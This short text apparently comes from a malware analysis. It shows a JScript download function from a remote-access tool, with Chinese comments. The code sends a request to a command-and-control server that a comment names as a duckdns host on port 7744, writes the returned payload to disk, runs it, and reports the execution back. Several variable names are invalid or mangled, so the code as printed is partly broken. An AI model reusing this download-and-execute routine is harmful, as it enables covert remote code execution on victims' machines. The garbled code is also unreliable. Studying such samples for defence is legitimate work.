 function download(fileurl, filedir) //函数：从C&C服务器，下载文件,并执行
{
if (filedir == "")
{
filedir = installdir;
}
download_file = filedir + fileurl.substr(fileurl.lastIndexOf("\\") + 1); //获取指令，获取要下载的文件的文件名
var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
msxml2.xmlhttp.open("post", "http://" + host + ":" + port + "/" + "send-to-me" + spliter + fileurl, false);
//向C&C服务器URL：unknownsoft.duckdns.org：7744/send-to-me|fileurl，发送下载请求。
msxml2.xmlhttp.setRequestHeader("user-agent:", information());
msxml2.xmlhttp.send("");
var scripting.filesystemobject = WScript.CreateObject("scripting.scripting.filesystemobjectect");
if (scripting.filesystemobject.fileExists(download_file))
{
scripting.filesystemobject.deleteFile(download_file);
}
if (msxml2.xmlhttp.status == 200) {
var adodb.stream = WScript.CreateObject("adodb.stream");
adodb.stream.Type = 1;
adodb.stream.Open();
adodb.stream.Write(msxml2.xmlhttp.responseBody); //接收C&C服务器返回的数据
adodb.stream.SaveToFile(download_file); //将数据保存到<filedir>目录下的fileurl文件中
adodb.stream.close();
adodb.stream = null;
}
if (scripting.filesystemobject.fileExists(download_file))
{
WScript.Shell.run(scripting.filesystemobject.getFile(download_file).shortPath);
updatestatus("Executed+File"); //向C&C服务器,更新状态
}
}